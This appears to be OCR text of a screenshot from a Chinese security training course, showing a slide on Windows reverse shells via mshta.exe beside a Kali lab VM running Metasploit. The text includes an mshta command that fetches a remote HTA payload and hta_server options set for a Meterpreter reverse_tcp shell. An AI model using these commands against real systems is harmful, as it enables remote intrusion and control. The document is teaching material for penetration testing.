 网络安全就业推荐 bilibili
腾讯课堂
方法.pptx
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
Windows反弹Shell
02
Mshta.exe
Mshta.exe是用于负责解释运行HTA(HTML
VBScript的HTML文件。
通过Metasploit的HTA Web Server模块
use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) >
msf exploit(windows/misc/hta_server) >
mshta.exe http://192.168.1.227:8080/g
https://www.jianshu.com/p/309d9
第 11 张，共 39 张 英语(美国)
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager] 08:37 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。